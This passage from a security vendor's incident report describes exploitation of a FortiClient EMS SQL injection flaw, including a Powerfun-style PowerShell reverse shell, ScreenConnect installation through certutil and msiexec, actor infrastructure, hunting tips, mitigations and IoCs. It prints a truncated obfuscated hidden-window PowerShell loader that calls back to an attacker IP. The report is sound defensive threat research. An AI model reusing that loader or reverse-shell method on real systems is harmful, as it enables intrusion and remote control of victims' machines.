The output is then formatted into a response string along with the current working directory. This response is effectively sending the execution results back to the attacker-controlled IP.

The script is same as opensource [Metasploit's Powerfun.](https://github.com/rapid7/metasploit-framework/blob/master/data/exploits/powershell/powerfun.ps1) It initiates a reverse connection to 185[.]56[.]83[.]82 via powerfun -Command reverse.

powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,



After two days, we saw multiple SQL statements trying to download ScreenConnect using a different domain URSKETZ[.]COM. The file names were like the earlier downloads seen from IP address 95[.]179[.]241[.]10. The actor used the same PowerShell obfuscation to download multiple times, but 109 minutes later they used certutil.exe to download the same file and install it using msiexec.exe. The attempt to download and install was successful.



Windows Installer installed the product. Product Name: ScreenConnect Client (b7ce62a23866fe7d). Product Version: 23.9.10.8817. Product Language: 1033. Manufacturer: ScreenConnect Software. Installation success or error status: 0.

#### This is also confirmed by the firewall logs, in which we saw traffic to the domain used to download ScreenConnect. The domain is hosted at 141[.]136[.]43[.]188.



For the first time in all the successful and failed downloads/installations, we observed the ScreenConnect installation log and successful service creation with the name "ScreenConnect Client". The timestamp coincides with the last installation of ScreenConnect from ursketz[.]com. The Client ID of the ScreenConnect that was downloaded was b7ce62a23866fe7d.

Connections from ScreenConnect were destined to 144[.]202[.]21[.]16. This was the only time we saw connections to/from ScreenConnect. We were not able to retrieve the ScreenConnect logs to identify further actions.

### <span id="page-10-0"></span>**4. Campaign and actor analysis**

This incident was not isolated. We observed scanning activity from the same IP address 185[.]56[.]83[.]82 for FortiClient EMS in other customer networks beginning March 21and continuing on March 22, March 25th and March 28th. The timeframe is consistent with exploitation attempts shown in Section 3 and this was seen even for customers who do not use FortiClient EMS in their environment but use other VPN appliances. However, we do not see indiscriminate automated exploitation attempts on honeypots (as we have seen in the past with other [vulnerabilities on edge devices\)](https://www.forescout.com/blog/analysis-of-energy-sector-cyberattacks-in-denmark-and-ukraine/). The observed activity clearly has a manual component evidenced by all the failed attempts to download and install tools, as well as the relatively long time taken between attempts.

This is evidence that this activity is part of a specific campaign, rather than an exploit included in automated cybercriminal botnets. From our observations, it appears that the actors behind this campaign are not mass scanning but choosing target environments that have VPN appliances.

Other cybersecurity companies [\[1\]](https://github.com/PaloAltoNetworks/Unit42-timely-threat-intel/blob/main/2024-03-24-thru-26-IOCs-for-Fortnet-EMS-exploit-activity.txt) [\[2\]](https://www.blumira.com/cve-2023-48788-forticlientems-pervasive-sql-injection-in-das-component/) have also seen similar incidents with the exploitation of CVE-2023-48788 to download RMM software, including ScreenConnect and Atera. All the reports we have seen are similar, including IP addresses and infrastructure that intersect with our observations and manual exploitation.

The IPs and domains involved in the incident we described in Section 3 were also involved in previous cases:

- 185[.]56[.]83[.]82 tried to login to Fortinet SSLVPN appliances on March 14, a couple of days after the Fortinet advisory was released and before the public PoC for CVE-2023-48788. We also observed the same activity on March 25th and March 27th. This IP address was also [seen in 2022](https://twitter.com/xBytezz/status/1503502448928952322) trying to login to several Fortinet SSLVPN appliances and using similar techniques to download and execute malicious payloads.
- 144[.202[.]21[.]16 is part of AS20473 and had ports 3389 and 5985 available with hostname "vultr-guest" at the time of the incident. This is the default hostname for endpoints hosted by [Vultr,](https://www.vultr.com/) which was known to host threat actor infrastructure for actors exploiting FortiGate [appliance vulnerability](https://arista.my.site.com/AristaCommunity/s/article/Exploiting-CVE-2018-13379-A-Case-Study-of-Threat-Actors-Exploiting-Years-Old-CVEs) CVE-2018-13379 in 2022. Another IP address mentioned in a similar FortiClient EMS incident observed by another company was 45[.]77[.]160[.]195 which is also hosted by the same provider.
- 95[.]179[.]241[.]10 has an associated domain name of ls[.]vfxtraining[.]shop and is also hosted on AS20473 by Vultr (with the same hostname "vultr-guest"). The host had open ports 22/SSH, 2053/HTTP, 2083/HTTP, 2087/HTTP, 2096/HTTP, 8443/HTTP and 8888/HTTP on which we could see the certificate common name mci11[.]raow[.]fun. Pivoting off of this name, we could obtain additional IP addresses spread over Germany, United Arab Emirates and United Kingdom. The site also has one open directory with files such as adduser, delete, kill.php, killusers.sh, online.php, syncdb.php and token.php.
- ursketz[.]com was contacted by a suspicious PowerShell script named [document092893DL.jpeg.lnk](https://www.virustotal.com/gui/file/d472ad9acd345731afd026f98ae3cda69ffde8df2b32529e7ecdad8e9eaca2d7) on April 12, 2021. That script [tries to download](https://twitter.com/cyber__sloth/status/1381530476150722569/photo/1) files from a GitHub repository, now offline, that had a folder "Project Nhap mon an toan thong tin" (English translation: "Project Introductory Information Security") and several suspicious DLL, EXE and SH files.

• ursketz[.]com resolved to 2a02:4780:a:952:0:1e10:e79b:1 (IPv6) and 141[.]136[.]43[.]188 (IPv4) at least from 2022. [A snapshot](https://web.archive.org/web/20220721172336if_/https:/ursketz.com/) of the website from July 21, 2022 shows the title "UrSketz - Digital Assets Investment Company" with content in German. The address on the page is an office building in Germany.

The evidence above points to a possible, active threat actor since at least 2022 targeting Fortinet appliances and using Vietnamese and German languages in their infrastructure. Though we initially perceived this was a security team or research team in Vietnam based on the GitHub repository, they are actively exploiting and installing tools post-exploitation on real targets instead of just researching. We intend to track this infrastructure and report on this actor again in the future.

# <span id="page-11-0"></span>**5. Log collection and threat hunting opportunities**

- Data gathering:
	- o FcmDaemon logs on C:\Program Files (x86)\Fortinet\FortiClientEMS\logs.
	- o Error log from SQL server: C:\Program Files\Microsoft SQL
	- Server\MSSQL.150\MSSQL\LOG\ERRORLOG\*
	- o C:\Program Files \*ScreenConnect
	- o Windows PowerShell EVTX
	- o Application EVTX
	- o System EVTX
- Hunt for suspicious PowerShell making internal or external network connections
- Hunt for suspicious SQL statements: RECONFIGURE, xp\_cmdshell, common SQL injection
- Hunt for RMM tools: service installation or guest/external connections





# <span id="page-12-0"></span>**6. Mitigation recommendations, TTPs and IoCs**

To mitigate against exploitation of CVE-2023-48788, follow these steps:

- Apply the [patch provided by Fortinet](https://www.fortiguard.com/psirt/FG-IR-24-007).
- Ensure that the traffic reaching FortiClient EMS is constantly monitored for signs of exploitation by using an intrusion detection systems (IDS).
- Consider using a web application firewall (WAF) to block potentially malicious requests.
- Use the IoCs and TTPs shared below for threat detection and hunting in your network.

The following IOCs come from the incident described in Section 3 and others shared by the community.







© 2024 Forescout Technologies, Inc. All rights reserved. Forescout Technologies, Inc. is a Delaware corporation. A list of our trademarks and patents is available at www.forescout.com/company/legal/intellectual-property-patents-trademarks. Other brands, products or service names may be trademarks or service marks of their respective owners.